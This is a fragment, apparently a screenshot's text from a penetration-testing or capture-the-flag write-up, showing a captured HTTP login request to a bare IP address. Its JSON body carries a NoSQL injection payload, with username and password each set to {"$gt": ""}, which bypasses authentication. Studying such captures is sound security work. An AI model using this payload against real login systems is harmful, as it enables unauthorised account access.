 Request
Raw Params Headers Hex
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/files
Cookie: sessionid=tHA0FcBoNO5c7Ez3ju0V
Connection: keep-alive
Content-Type: application/json
Content-Length: 63
{
    "username": {"$gt": ""},
    "password": {"$gt": ""}
}